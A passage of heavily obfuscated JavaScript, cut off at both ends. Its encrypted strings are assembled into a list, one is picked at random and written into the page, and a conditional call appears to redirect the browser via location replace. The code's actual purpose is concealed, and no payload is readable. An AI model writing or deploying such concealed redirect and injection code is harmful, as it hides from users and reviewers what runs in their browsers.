_0x59bbaf(_0x159c7b-0x43,_0x168bf4,_0x14cdcf- -0x62f,_0xbd9dd6-0x188,_0x168bf4-0x7f);}return _0xb5701c[_0x588da3(-0x411,0x11e,-0x1a7,-0x35d,'CoEm')](_0x5c98f8,_0x55f6b4);},'qzFUr':function(_0x4765a1,_0x28ddbf){function _0x50b905(_0x2aa3bf,_0xa4d1c2,_0x3881ec,_0x510759,_0x472ab6){return _0x25d19b(_0x2aa3bf-0x182,_0xa4d1c2-0x65,_0x472ab6,_0x3881ec- -0x1ab,_0x472ab6-0x85);}return _0xb5701c[_0x50b905(0xa86,0xbf6,0x90f,0x771,'3mp5')](_0x4765a1,_0x28ddbf);},'nYWjF':_0xb5701c[_0x21045c(0x1169,'4uAd',0xa02,0xe6e,0xb6a)],'UyYFf':_0xb5701c[_0x384348(0xb76,0xbed,'Q7P$',0x60b,0xf67)],'MgAes':function(_0x3b76f2,_0x1d459e){function _0x5d4799(_0x1f2a05,_0x24ad77,_0x5b74b0,_0x482228,_0x5181be){return _0x1c3706(_0x1f2a05-0x17a,_0x5b74b0-0x191,_0x5b74b0-0x11a,_0x482228,_0x5181be-0x3b);}return _0xb5701c[_0x5d4799(0x9cc,0x7a1,0x895,'jMgB',0x581)](_0x3b76f2,_0x1d459e);},'ZylKQ':_0xb5701c[_0x21045c(0xbde,'Q7P$',0xdaa,0xf65,0xb60)],'yXIBM':function(_0x1a0c5a,_0xfa8481){function _0x42be11(_0x350afd,_0x3fb910,_0x5f2ff7,_0x1e61b3,_0x76b15){return _0x384348(_0x5f2ff7- -0x145,_0x3fb910-0x2,_0x350afd,_0x1e61b3-0x1d1,_0x76b15-0x11);}return _0xb5701c[_0x42be11('K[Ah',0x13e8,0xe27,0x94c,0xb4a)](_0x1a0c5a,_0xfa8481);},'KEFpO':_0xb5701c[_0x59bbaf(0x780,'BuhP',0x938,0xabf,0xf31)],'HcMCS':_0xb5701c[_0x25d19b(0x905,0x243,'rQKz',0x669,0x7fb)],'GaOtQ':function(_0x28dd3d,_0x156b3b){function _0x3f974f(_0x5f06a0,_0x162ff1,_0xa455c3,_0x32638c,_0xd7f3f2){return _0x384348(_0x32638c- -0x491,_0x162ff1-0x85,_0xa455c3,_0x32638c-0x79,_0xd7f3f2-0xd);}return _0xb5701c[_0x3f974f(0x74f,0x103,'ij#4',0x1e6,0x593)](_0x28dd3d,_0x156b3b);},'zfDqY':_0xb5701c[_0x59bbaf(0x171,'6CNS',0x5c7,0xa01,0x5a9)],'qdxjJ':function(_0x4631a3,_0x420e71){function _0x3ae8a1(_0x319315,_0x5e5334,_0x5250d0,_0x4e75ac,_0x4fe965){return _0x384348(_0x4fe965- -0xad,_0x5e5334-0x16d,_0x5250d0,_0x4e75ac-0x174,_0x4fe965-0x17a);}return _0xb5701c[_0x3ae8a1(0xdee,0xc35,'WQ72',0x1107,0xeff)](_0x4631a3,_0x420e71);},'NAsCh':function(_0x59fdab,_0x26f081){function _0x1bc75e(_0x199a9a,_0x2dd081,_0x4c32ed,_0x543b93,_0x214801){return _0x1c3706(_0x199a9a-0x1d1,_0x4c32ed- -0x7e,_0x4c32ed-0x1a2,_0x199a9a,_0x214801-0xcb);}return _0xb5701c[_0x1bc75e('CFhP',0x98f,0x6c5,0x6e9,0x80c)](_0x59fdab,_0x26f081);},'qnKrz':function(_0x2780be,_0x37fe27){function _0x1d00dc(_0x48915a,_0x4547cc,_0x4ee776,_0x17c1ad,_0x200cf9){return _0x25d19b(_0x48915a-0xe1,_0x4547cc-0x16e,_0x17c1ad,_0x200cf9- -0x3be,_0x200cf9-0x132);}return _0xb5701c[_0x1d00dc(0x103,-0x434,-0x3c4,'kjFO',0x175)](_0x2780be,_0x37fe27);},'qBANh':_0xb5701c[_0x384348(0xa40,0x552,'BxvU',0xeb5,0x1011)],'MdtMG':function(_0x20eb21,_0x38a16b){function _0x5dbcbc(_0x2c4da9,_0x35bf24,_0x1e9495,_0x426caf,_0x3cc60c){return _0x21045c(_0x2c4da9-0x114,_0x2c4da9,_0x1e9495-0x81,_0x426caf-0x15f,_0x1e9495-0x454);}return _0xb5701c[_0x5dbcbc('6CNS',0x732,0x981,0x5f4,0x88c)](_0x20eb21,_0x38a16b);},'JlojJ':function(_0x5a44ff,_0x4b7f43){function _0x1944ae(_0x24f875,_0x4dfde1,_0x25d80f,_0x588e0c,_0xcc03ff){return _0x25d19b(_0x24f875-0x198,_0x4dfde1-0x171,_0x588e0c,_0x24f875- -0x4af,_0xcc03ff-0xe4);}return _0xb5701c[_0x1944ae(0xb33,0xb1f,0xae9,'NFmg',0x806)](_0x5a44ff,_0x4b7f43);},'bcgRU':function(_0x23a7d4,_0x38cad3){function _0x472721(_0x375d25,_0x22bb6f,_0x11b7d8,_0x21b286,_0x95da73){return _0x25d19b(_0x375d25-0x17,_0x22bb6f-0x78,_0x22bb6f,_0x95da73- -0x1ed,_0x95da73-0xe0);}return _0xb5701c[_0x472721(0x304,'fg$H',0xd1,0xa34,0x650)](_0x23a7d4,_0x38cad3);},'MYvJj':function(_0xfadbf4,_0x4a4070){function _0x4a0181(_0x17e2d0,_0x247063,_0x5b35d6,_0x46f250,_0x24a934){return _0x59bbaf(_0x17e2d0-0x8b,_0x24a934,_0x46f250- -0x2a9,_0x46f250-0x149,_0x24a934-0x51);}return _0xb5701c[_0x4a0181(-0x1b0,0x19c,-0x2c,0x3ef,'QjOf')](_0xfadbf4,_0x4a4070);},'Rgoja':function(_0x24c3d8,_0x5d7ebc){function _0x441689(_0x1e9996,_0x463753,_0x47de4d,_0x3283b9,_0x1aee14){return _0x25d19b(_0x1e9996-0x18f,_0x463753-0x12f,_0x3283b9,_0x47de4d- -0x235,_0x1aee14-0x63);}return _0xb5701c[_0x441689(0xbe0,0x73e,0xac2,'N)n#',0x544)](_0x24c3d8,_0x5d7ebc);},'kTRHF':function(_0x3b3b68,_0x4c8f4a){function _0x24e447(_0x54258a,_0x149a6e,_0xd2ada6,_0x29e2a6,_0x5da78b){return _0x384348(_0x5da78b- -0xd1,_0x149a6e-0x173,_0x29e2a6,_0x29e2a6-0x11,_0x5da78b-0x57);}return _0xb5701c[_0x24e447(0x3e0,0x3e8,0x3ce,'a[QC',0x763)](_0x3b3b68,_0x4c8f4a);},'dKrkl':function(_0xef5d66,_0x32abd6){function _0x440040(_0x512723,_0x5edeea,_0x1b73cc,_0x51f70e,_0x24d2bf){return _0x1c3706(_0x512723-0x66,_0x24d2bf- -0x22,_0x1b73cc-0x17e,_0x5edeea,_0x24d2bf-0x14d);}return _0xb5701c[_0x440040(0x60a,'(Qf4',0xb10,0x1038,0xb95)](_0xef5d66,_0x32abd6);},'EpaSR':function(_0x37d0ad,_0x68b6a0){function _0x4e94bf(_0x788185,_0x57dfae,_0x51c879,_0x1edcdf,_0x4ac2b6){return _0x25d19b(_0x788185-0x115,_0x57dfae-0x9b,_0x788185,_0x57dfae- -0x584,_0x4ac2b6-0x1b0);}return _0xb5701c[_0x4e94bf('!)Ed',0x99a,0x51f,0x407,0x639)](_0x37d0ad,_0x68b6a0);},'zNanl':function(_0x214a6b,_0x309287){function _0x252254(_0x466aa3,_0x10f518,_0x526886,_0x487002,_0x22d344){return _0x1c3706(_0x466aa3-0x17d,_0x487002- -0xe0,_0x526886-0x16b,_0x466aa3,_0x22d344-0x3e);}return _0xb5701c[_0x252254('a[QC',0x5a4,0xa36,0x9fe,0xb00)](_0x214a6b,_0x309287);},'yRbXU':function(_0x26cf92,_0x3818ad){function _0x549539(_0x245bad,_0x313649,_0x39d28b,_0x305434,_0x298bac){return _0x21045c(_0x245bad-0x1e,_0x245bad,_0x39d28b-0x8f,_0x305434-0xb7,_0x39d28b- -0xe8);}return _0xb5701c[_0x549539('3%cS',0xab7,0x4dc,0x638,0x6f4)](_0x26cf92,_0x3818ad);},'dATpV':function(_0x24a57a,_0x4f2433){function _0x5607e3(_0x5a41e7,_0x14fbda,_0xc1ba9c,_0x597a7e,_0xb46ec){return _0x1c3706(_0x5a41e7-0x10,_0xb46ec- -0x270,_0xc1ba9c-0x111,_0xc1ba9c,_0xb46ec-0xa9);}return _0xb5701c[_0x5607e3(0x9f4,0x94d,'#rRa',0x786,0x789)](_0x24a57a,_0x4f2433);},'JwSqs':function(_0x5a2991,_0x4a8d04){function _0x307508(_0x35eff1,_0x3b6312,_0x590271,_0x169d6f,_0xc25349){return _0x1c3706(_0x35eff1-0x1c8,_0x35eff1- -0x289,_0x590271-0x193,_0xc25349,_0xc25349-0x1eb);}return _0xb5701c[_0x307508(0x198,0xe9,0x11a,0x562,'NB6@')](_0x5a2991,_0x4a8d04);},'ayTUV':function(_0x4be81f,_0x1ac32a){function _0xb188cc(_0x17e41d,_0x235859,_0x4b0b89,_0x1ccf7d,_0x2651e8){return _0x1c3706(_0x17e41d-0x190,_0x17e41d-0x11d,_0x4b0b89-0x35,_0x4b0b89,_0x2651e8-0x162);}return _0xb5701c[_0xb188cc(0x568,0x222,'pyBw',0x4b3,0x962)](_0x4be81f,_0x1ac32a);},'Jxwvd':function(_0x4b89f2,_0xa5688c){function _0x5e2b81(_0x29d85e,_0x21bd72,_0x58b4f8,_0x2d0813,_0x22aa1f){return _0x384348(_0x2d0813-0xc8,_0x21bd72-0x121,_0x22aa1f,_0x2d0813-0xe3,_0x22aa1f-0xd1);}return _0xb5701c[_0x5e2b81(0xe6e,0x14d9,0xfe5,0x10e2,'BuhP')](_0x4b89f2,_0xa5688c);},'zJISx':function(_0x29592b,_0x4ebbbe){function _0x498c9a(_0x45a5c1,_0x1fd686,_0x5b0e02,_0x59a3ee,_0x7b7007){return _0x1c3706(_0x45a5c1-0x70,_0x1fd686- -0x50,_0x5b0e02-0x4c,_0x59a3ee,_0x7b7007-0x75);}return _0xb5701c[_0x498c9a(0x26b,0x4e6,0x775,'K[Ah',0xa21)](_0x29592b,_0x4ebbbe);},'ltoku':function(_0x5f42da,_0x1a85c9){function _0x802c8e(_0x34b6df,_0x355802,_0x2275c1,_0x380438,_0x657a3a){return _0x59bbaf(_0x34b6df-0x1a9,_0x380438,_0x2275c1- -0x18a,_0x380438-0xd8,_0x657a3a-0xf0);}return _0xb5701c[_0x802c8e(0x157,0x168,0x4d1,'pyBw',0x11a)](_0x5f42da,_0x1a85c9);},'iOOml':function(_0x452d93,_0x18d1fc){function _0x1815f6(_0x3519b9,_0x25408e,_0x2ec8f4,_0x2808d5,_0x4a2399){return _0x384348(_0x4a2399- -0x171,_0x25408e-0x71,_0x25408e,_0x2808d5-0x26,_0x4a2399-0x95);}return _0xb5701c[_0x1815f6(0x10cd,'fU56',0x1181,0xfcb,0xcb9)](_0x452d93,_0x18d1fc);},'SSXIt':function(_0x4e4e70,_0x14defe){function _0x38f837(_0x45bc24,_0x28d44e,_0x315815,_0x4c75b0,_0x109b01){return _0x1c3706(_0x45bc24-0x13a,_0x109b01-0x373,_0x315815-0x14e,_0x28d44e,_0x109b01-0x9e);}return _0xb5701c[_0x38f837(0xb24,'nbxw',0x882,0x2ed,0x860)](_0x4e4e70,_0x14defe);}};function _0x384348(_0x4d2d0d,_0x516661,_0x251f29,_0x8a9f32,_0x798010){return _0x5633dc(_0x4d2d0d-0x11d,_0x516661-0x154,_0x251f29,_0x8a9f32-0xa1,_0x4d2d0d-0x446);}function _0x1c3706(_0xb2f83a,_0x1cc644,_0x1c4a19,_0x3c4d9d,_0x2e9cec){return _0x42435e(_0x1cc644- -0x1fc,_0x1cc644-0xf5,_0x1c4a19-0x1f0,_0x3c4d9d-0x12,_0x3c4d9d);}if(_0xb5701c[_0x384348(0xd00,0xa19,'pyBw',0xbf1,0x8e4)](_0xb5701c[_0x59bbaf(0x521,'CFhP',0x4e0,-0x10e,0x226)],_0xb5701c[_0x25d19b(0x4e,0x9c7,'G%rD',0x434,0x19d)])){var _0xdb2106=_0x4dda9a?function(){function _0x5aa468(_0x2e34c5,_0x5e2c1d,_0x16467a,_0x3955db,_0x177e9a){return _0x25d19b(_0x2e34c5-0x13c,_0x5e2c1d-0x12a,_0x3955db,_0x5e2c1d- -0x225,_0x177e9a-0x1b4);}function _0x1b5795(_0x47d2fa,_0x1f7fcd,_0x30692c,_0x509fe9,_0x4d93cc){return _0x21045c(_0x47d2fa-0x1b9,_0x509fe9,_0x30692c-0x193,_0x509fe9-0xf6,_0x47d2fa- -0x259);}var _0x2274a6={'bLDes':function(_0x23710f,_0x28559b){function _0x140b4c(_0x37c7ba,_0x38097a,_0x25b1ca,_0x949d9f,_0x38f569){return _0x1786(_0x25b1ca-0x33,_0x38f569);}return _0x350311[_0x140b4c(0xce5,0x9be,0x7b0,0xa92,'G%rD')](_0x23710f,_0x28559b);},'Ywfrc':function(_0x350c0e,_0x3ece43){function _0x7ca92a(_0x1cc14a,_0x2063c0,_0x312412,_0x3c4551,_0x1d8897){return _0x1786(_0x1cc14a-0x176,_0x312412);}return _0x350311[_0x7ca92a(0xa93,0x105d,'6CNS',0x87a,0xe60)](_0x350c0e,_0x3ece43);},'rgxDL':function(_0x410ba9,_0x63f5b){function _0x161fde(_0x46b8c4,_0x132206,_0x1f70e0,_0x1f8c6a,_0x2c24d3){return _0x1786(_0x46b8c4-0xf8,_0x1f8c6a);}return _0x350311[_0x161fde(0x357,0x76d,0x3d8,'q4R&',0x542)](_0x410ba9,_0x63f5b);},'QFJsr':_0x350311[_0x33d5a8(0xe11,0xb96,0x96f,0x1009,'v3Q4')],'BkrCN':_0x350311[_0x33d5a8(0xbf5,0xb6b,0xc8c,0x8b8,'KS8E')]};function _0x853bc1(_0x1143b5,_0x4da46f,_0x48450e,_0x5ed7b0,_0x57f006){return _0x1c3706(_0x1143b5-0x190,_0x5ed7b0-0xc3,_0x48450e-0x1be,_0x57f006,_0x57f006-0x6b);}function _0x33d5a8(_0x302151,_0x4369a2,_0x27b600,_0x122e4d,_0x49269f){return _0x59bbaf(_0x302151-0x3d,_0x49269f,_0x4369a2- -0x391,_0x122e4d-0xc1,_0x49269f-0x12);}function _0x339f72(_0x47c1f4,_0x3ef4a7,_0x3dbcc8,_0x14b76d,_0x8d0d7f){return _0x1c3706(_0x47c1f4-0x13e,_0x3ef4a7- -0x23f,_0x3dbcc8-0x45,_0x8d0d7f,_0x8d0d7f-0x47);}if(_0x350311[_0x5aa468(0xb98,0xd42,0x815,'nbxw',0x988)](_0x350311[_0x5aa468(-0x127,0x404,0x356,'Q7P$',0x8b8)],_0x350311[_0x1b5795(0x1e,-0x364,-0x557,'kjFO',-0x501)])){if(_0x2ea7a2){if(_0x350311[_0x853bc1(0x7a7,0x1159,0x11e3,0xc01,'6dPo')](_0x350311[_0x1b5795(-0xcc,0x4f4,-0x2e,'5NgG',-0x24f)],_0x350311[_0x5aa468(0x52,0x550,0xb5b,'PkfW',0xa3f)])){var _0x3831f3=_0x350311[_0x1b5795(0x1d1,-0x3de,0x166,'pyBw',-0x3af)][_0x33d5a8(0x282,0x7b7,0xc64,0xb3e,'6CNS')]('|'),_0x33d23b=0x7e7+0x13*-0x43+-0xfa*0x3;while(!![]){switch(_0x3831f3[_0x33d23b++]){case'0':_0x5b613c[-0x1*0x3d9+-0x275+0x652]=_0x350311[_0x1b5795(0xe5,0x266,-0x41e,'q4R&',-0x3f6)](_0x350311[_0x853bc1(0xaf8,0xfc6,0xfe6,0xc9c,'!)Ed')](_0x350311[_0x853bc1(0xe79,0x730,0x1024,0xcae,'fU56')](_0x350311[_0x339f72(0x38,0x36d,0x396,0x635,'KS8E')](_0x350311[_0x1b5795(0x615,0x4d7,0x15d,'4HER',0x7ea)](_0x350311[_0x853bc1(0x8bb,0x505,-0x3,0x484,'PkfW')](_0x350311[_0x5aa468(0x85c,0x9cc,0x88c,'fU56',0xc8d)],_0x3f419c),_0x350311[_0x853bc1(0x89b,0xe2a,0xa01,0xcef,'nbxw')]),_0x41a9d7),_0x350311[_0x33d5a8(0x998,0x3f4,0x1d3,0x70a,'q4R&')]),_0x112989[_0x1b5795(0x559,0x5c8,0x3f3,'3mp5',0x126)]),_0x350311[_0x5aa468(0x6f4,0x6b2,0x7d3,'(Qf4',0x29a)]);continue;case'1':_0x5b613c[-0x152f+-0x13*-0x1dd+-0xe33]=_0x350311[_0x33d5a8(0x8b0,0xa98,0x8a8,0x543,'3mp5')](_0x350311[_0x5aa468(-0x233,0x3ac,0x26,'PkfW',0x3a8)](_0x350311[_0x339f72(0xf6f,0xb17,0xad4,0xe7b,'7jAL')](_0x350311[_0x853bc1(-0x27,0x163,0x9f7,0x57b,'#S]^')](_0x350311[_0x853bc1(0x818,0x5e3,0x2a6,0x86f,'v3Q4')](_0x350311[_0x1b5795(0x9d7,0xd2b,0x3cf,'4HER',0x6bc)](_0x350311[_0x5aa468(0xc45,0x9f0,0x804,'yfc6',0xdcd)],_0x2c5dbe),_0x350311[_0x1b5795(-0xde,-0x4a,-0x396,'#S]^',-0x5b0)]),_0x18e461),_0x350311[_0x5aa468(0x523,0xa22,0x52e,'[ed6',0x758)]),_0x137b1f[_0x5aa468(0xcae,0x89b,0x5a9,'2euE',0x49b)]),_0x350311[_0x339f72(0x514,0x561,0xb51,0xab4,'PkfW')]);continue;case'2':if(_0x361467)_0x50a588[_0x339f72(0x5a9,0x508,-0x71,0x781,'6CNS')+'ce'](_0x350311[_0x1b5795(0x7b5,0x3ec,0x2f7,'Fo3T',0xd2c)](_0x350311[_0x853bc1(0xda5,0x89b,0x37d,0x85a,'BxvU')](_0x350311[_0x853bc1(0xc7,0x6a8,-0x6f,0x541,'PkfW')],_0x43c126[_0x1b5795(0x9c9,0x5e3,0xacb,'WQ72',0xb45)]),_0x350311[_0x853bc1(0x59a,0x46e,0xe9,0x2dd,'jMgB')]));else var _0x5b613c=new _0x259be3();continue;case'3':_0x44a9b0[_0x33d5a8(0x16,0x609,0x6d4,0xb99,'a[QC')+_0x33d5a8(0x749,0x8d3,0x7ee,0x809,'NFmg')]=_0x5b613c[_0x4355a7];continue;case'4':_0x5b613c[0x14*0x9e+0x1b*-0xd4+0xa06]=_0x350311[_0x339f72(-0x97,0x280,-0x101,-0x81,'v3Q4')](_0x350311[_0x5aa468(0x548,0x647,0x773,'CFhP',0x72b)](_0x350311[_0x339f72(0x732,0x71c,0x121,0x420,'N)n#')](_0x350311[_0x1b5795(0x6e1,0x266,0x5e6,'3mp5',0x87e)](_0x350311[_0x339f72(0x544,0x777,0x308,0xc2b,'[ed6')](_0x350311[_0x339f72(0x499,0x8e1,0x46d,0x721,'3%cS')](_0x350311[_0x33d5a8(0x2d7,0x822,0xad2,0x874,'2euE')],_0x1a32ef),_0x350311[_0x1b5795(0x356,0x6fc,0x89d,'rQKz',0x49a)]),_0x4a1acf),_0x350311[_0x33d5a8(0xd06,0x90f,0x7a3,0x9c5,'NFmg')]),_0x38abf6[_0x339f72(0x8e6,0x602,0x20f,0x41,'2euE')]),_0x350311[_0x853bc1(0xd53,0xca1,0x6b3,0x8bd,'QjOf')]);continue;case'5':_0x5b613c[-0x657+-0xf*-0x17f+-0x1017]=_0x350311[_0x339f72(0xa6b,0xb1f,0xe93,0x5a6,')3ec')](_0x350311[_0x5aa468(0x69b,0x939,0x3d0,'a[QC',0xaa1)](_0x350311[_0x33d5a8(0x623,0xbaa,0xf16,0x951,'Q7P$')](_0x350311[_0x1b5795(-0x1d7,-0x27,0x23b,'%rmd',-0x452)](_0x350311[_0x1b5795(0x3e4,0x35c,0x94,'#rRa',0x779)](_0x350311[_0x1b5795(0x882,0x967,0x41c,'#S]^',0x8e2)](_0x350311[_0x1b5795(-0xdf,0x4fd,-0x541,')3ec',0x1da)],_0x28f8e5),_0x350311[_0x853bc1(0x95f,0xa43,0xf73,0xc4c,'Fo3T')]),_0x2630cb),_0x350311[_0x5aa468(0x473,0x922,0x96f,'fg$H',0x47c)]),_0x318957[_0x1b5795(-0x1bf,0x20f,-0x51,'5NgG',0x3e6)]),_0x350311[_0x339f72(0x6d5,0x890,0xd60,0xe65,'BuhP')]);continue;case'6':_0x5b613c[0xd44+0x73a+-0x147d]=_0x350311[_0x1b5795(0x128,0x582,-0x210,'CFhP',0x2b0)](_0x350311[_0x339f72(0x8db,0x4b6,0x36,-0xd0,'N)n#')](_0x350311[_0x853bc1(0xde,0x51a,0x814,0x66d,'NFmg')](_0x350311[_0x339f72(0xb1e,0xa09,0xf11,0x7bb,'a[QC')](_0x350311[_0x1b5795(0x5d7,0xfd,0x527,'xN#4',0xb1d)](_0x350311[_0x339f72(0xbab,0xb08,0x506,0x1103,'#S]^')](_0x350311[_0x339f72(0x618,0xabb,0xf26,0xd17,'CXVM')],_0x288810),_0x350311[_0x853bc1(0xb9,0x75a,-0xc9,0x2da,'pyBw')]),_0x3516af),_0x350311[_0x1b5795(0x6fc,0xb25,0x4d6,'5NgG',0xc21)]),_0x87ce07[_0x33d5a8(0x503,0x3e8,0x3fb,0x760,'j61O')]),_0x350311[_0x853bc1(0x553,0x228,0x6c8,0x482,'4uAd')]);continue;case'7':var _0x4355a7=_0xa46c60[_0x339f72(0xa34,0x63d,0x25b,0x4ff,'kjFO')](_0x350311[_0x853bc1(0x9ef,0xe0b,0xc61,0x90c,'a[QC')](_0x5add2a[_0x1b5795(0x9ef,0xe65,0xfc0,'nbxw',0x61e)+'m'](),_0x5b613c[_0x339f72(0x8e5,0x2f9,0x8d2,0x6ac,'fU56')+'h']));continue;case'8':_0x5b613c[0x2246+-0xb76+-0xa*0x248]=_0x350311[_0x339f72(0x68,0x52f,0x2e8,0x285,'WQ72')](_0x350311[_0x339f72(0x785,0x453,0x363,-0xa6,'NFmg')](_0x350311[_0x5aa468(0xefb,0xd9a,0xf75,'4HER',0x887)](_0x350311[_0x339f72(0x7e8,0x7b1,0x22a,0xdc5,'KS8E')](_0x350311[_0x5aa468(0x53a,0x605,0x8bf,'Fo3T',0x256)](_0x350311[_0x5aa468(0x75f,0xbc8,0x1134,'NFmg',0xd57)](_0x350311[_0x853bc1(0xe31,0x96c,0xd9b,0x9dc,'WQ72')],_0x4820bf),_0x350311[_0x339f72(0xae6,0x66d,0xba3,0x65a,'!)Ed')]),_0x1fe9bd),_0x350311[_0x33d5a8(0x732,0xce3,0xdb4,0xf42,'Q7P$')]),_0x4c4463[_0x853bc1(0xffb,0xd52,0xb2e,0xb8e,'3%cS')]),_0x350311[_0x339f72(0x580,0x765,0x741,0x343,'CoEm')]);continue;}break;}}else{var _0x1ff2fc=_0x2ea7a2[_0x33d5a8(0xd3c,0xb8c,0xb71,0x70b,'6aJ*')](_0x32d6cb,arguments);return _0x2ea7a2=null,_0x1ff2fc;}}}else _0x420eb9=RfHiwE[_0x853bc1(-0x1c4,-0x201,0x69,0x406,'kjFO')](_0x3375e5,RfHiwE[_0x853bc1(0xc53,0xc10,0xb18,0x92c,'N)n#')](RfHiwE[_0x1b5795(0x15a,-0x19d,-0x2e5,'6CNS',-0x9a)](RfHiwE[_0x339f72(0xc10,0x9f5,0x544,0x518,'3%cS')],RfHiwE[_0x5aa468(-0x90,0x1f2,0x4fc,'CFhP',-0x2a6)]),');'))();}:function(){};return _0x4dda9a=![],_0xdb2106;}else{var _0x4aaadd=_0x350311[_0x59bbaf(0x1165,'I]sE',0xf03,0xe54,0x1260)][_0x21045c(0xaad,'4HER',0x78a,0x89e,0xb74)]('|'),_0x2044cf=-0x21af*-0x1+0x1*0xe9+0x4*-0x8a6;while(!![]){switch(_0x4aaadd[_0x2044cf++]){case'0':if(_0x59fb48)_0x51442f[_0x1c3706(0xe83,0xa89,0xcb8,'3mp5',0x494)+'ce'](_0x350311[_0x384348(0xb45,0xd32,'K[Ah',0x926,0xc72)](_0x350311[_0x21045c(0xe1b,'5NgG',0xe2c,0x4d2,0xa6c)](_0x350311[_0x21045c(0xcc7,'CoEm',0x9dd,0x54c,0x752)],_0x2d0209[_0x21045c(0x714,'KS8E',0xb8c,0x377,0x87e)]),_0x350311[_0x21045c(0x4c6,'2euE',0xc10,0xafd,0x957)]));else var _0x239932=new _0x3cdef5();continue;case'1':_0x239932[0x1*-0x1f0f+-0x1*0x21a7+-0xa*-0x679]=_0x350311[_0x1c3706(0xdd6,0xaa5,0x9d7,'4U9]',0xa17)](_0x350311[_0x384348(0x9c3,0x78c,'rQKz',0xb7d,0x519)](_0x350311[_0x59bbaf(0xbe1,'Fo3T',0x6c5,0x9dd,0x441)](_0x350311[_0x59bbaf(0xe7d,'K[Ah',0xf38,0x13f0,0xb9f)](_0x350311[_0x21045c(0xdc6,'rQKz',0x796,0xd80,0x9bf)](_0x350311[_0x59bbaf(0x1308,'ij#4',0xf10,0xc99,0x979)](_0x350311[_0x59bbaf(0xb3c,'6dPo',0x960,0xf33,0xf1e)],_0x263b87),_0x350311[_0x25d19b(0xd21,0x586,'BuhP',0xadb,0xe88)]),_0x1d62d8),_0x350311[_0x59bbaf(0x400,'P]oW',0x575,0x362,0x3d0)]),_0x10bbf0[_0x25d19b(0x11df,0x1144,'3%cS',0xc40,0xa32)]),_0x350311[_0x59bbaf(0x721,'CXVM',0x4a3,0xa30,-0x50)]);continue;case'2':var _0x51f315=_0x138ebc[_0x59bbaf(0x818,'KS8E',0xbf3,0x826,0x6f4)](_0x350311[_0x59bbaf(-0x9b,'5NgG',0x481,0x82d,0x247)](_0x3f3e24[_0x384348(0x10c8,0xb9c,'nbxw',0xd9c,0x13e6)+'m'](),_0x239932[_0x25d19b(0x780,0x36c,'#S]^',0x7f6,0x691)+'h']));continue;case'3':_0x239932[0xa1e+0xc79*-0x1+0x3*0xca]=_0x350311[_0x59bbaf(0x77e,'4U9]',0xb17,0xfb8,0x1087)](_0x350311[_0x25d19b(0xb70,0x1278,'5NgG',0xcd0,0xef7)](_0x350311[_0x25d19b(0x8e5,0x5be,'BxvU',0x9d1,0xa7d)](_0x350311[_0x25d19b(0xc67,0xb15,'6aJ*',0xf62,0xced)](_0x350311[_0x21045c(0x10d7,'(Qf4',0xb46,0x99b,0xbdc)](_0x350311[_0x25d19b(0xd3a,0x1396,'xN#4',0xe29,0xe61)](_0x350311[_0x59bbaf(0xcc4,'(Qf4',0xfba,0xf98,0xc30)],_0x8aed15),_0x350311[_0x21045c(0x537,'[ed6',0x85b,-0x2cd,0x2d3)]),_0x373940),_0x350311[_0x21045c(0x76f,'NB6@',0xa0e,0x49d,0x4cc)]),_0x491a3c[_0x384348(0x6d0,0x544,'fU56',0xcae,0xa26)]),_0x350311[_0x1c3706(-0xf7,0x337,-0xd9,'#rRa',-0xe9)]);continue;case'4':_0x239932[0x1*-0x35+0x551*-0x7+-0x12b6*-0x2]=_0x350311[_0x21045c(0x89f,'CFhP',0x3f1,0xa4d,0xa05)](_0x350311[_0x384348(0xb68,0xc0c,'jMgB',0xa00,0xd52)](_0x350311[_0x25d19b(0x7a5,0xc1a,'!)Ed',0xc20,0xb4f)](_0x350311[_0x21045c(-0x70,'6CNS',-0x43,0x4df,0x3d3)](_0x350311[_0x59bbaf(0xda3,'2euE',0xf43,0xd66,0xb4a)](_0x350311[_0x59bbaf(0xf29,'2euE',0xc52,0x10fa,0x119f)](_0x350311[_0x1c3706(0xea8,0xb87,0xcee,'CFhP',0xd52)],_0x1fbda0),_0x350311[_0x384348(0xed6,0x1481,'a[QC',0x1162,0x1445)]),_0x1100ce),_0x350311[_0x1c3706(0x667,0x7ea,0xa6d,'KS8E',0x5ab)]),_0x2aaf61[_0x1c3706(0xfea,0x9f1,0xa21,'j61O',0x939)]),_0x350311[_0x1c3706(-0x115,0x3c8,0x4c2,'6dPo',0x4d2)]);continue;case'5':_0x239932[-0x8e1+-0x11cd+-0x1*-0x1ab3]=_0x350311[_0x1c3706(0x9de,0xc95,0xdb0,'v3Q4',0xa91)](_0x350311[_0x21045c(0x6b7,'3%cS',0x24c,-0x58,0x4c5)](_0x350311[_0x384348(0x649,0x146,'fU56',0x4f5,0x9d7)](_0x350311[_0x1c3706(0x741,0x781,0x4bf,'!)Ed',0x5a1)](_0x350311[_0x1c3706(0x642,0x58d,0x631,'CXVM',0x1e3)](_0x350311[_0x25d19b(0xd66,0x1133,'ij#4',0xcc1,0xc92)](_0x350311[_0x59bbaf(0x1266,'kjFO',0x1016,0xf65,0x10eb)],_0x1cf8bc),_0x350311[_0x21045c(0x4a5,'NB6@',-0x124,0x665,0x83)]),_0x2a51a1),_0x350311[_0x384348(0xe11,0x1178,'4uAd',0x12a9,0xce3)]),_0x4c6097[_0x384348(0xb1c,0x6ff,'NFmg',0x10d7,0x6c7)]),_0x350311[_0x1c3706(0xd41,0x81b,0xc13,'fU56',0x401)]);continue;case'6':_0x239932[0x6*0x2e3+-0x5*-0x58f+-0x2*0x168e]=_0x350311[_0x384348(0xc39,0x1048,'q4R&',0xd8a,0x98e)](_0x350311[_0x384348(0x6b3,0x3ba,'a[QC',0x996,0x31c)](_0x350311[_0x1c3706(0xa15,0x407,0x1c0,'a[QC',-0xe5)](_0x350311[_0x59bbaf(0x459,')3ec',0x9a6,0xa0b,0x866)](_0x350311[_0x59bbaf(0x3fe,'3mp5',0x4bd,0x4,0x5a3)](_0x350311[_0x21045c(0x481,'5NgG',0x743,0x583,0x9d3)](_0x350311[_0x1c3706(0x548,0x316,-0xcc,'3%cS',-0x110)],_0x28ece8),_0x350311[_0x25d19b(0x76d,0xb57,'P]oW',0xcc3,0x892)]),_0xfc5933),_0x350311[_0x25d19b(0xdfa,0x74e,'#S]^',0x80d,0xac7)]),_0x55b22a[_0x59bbaf(0xcfa,'3mp5',0xbe3,0x71c,0x89a)]),_0x350311[_0x21045c(0x7b5,'KS8E',-0x39e,0x56f,0x21f)]);continue;case'7':_0x1b5217[_0x25d19b(0xce5,0xeb8,'4U9]',0xf3e,0xb9e)+_0x25d19b(0xc44,0xd87,'kjFO',0xfda,0x1015)]=_0x239932[_0x51f31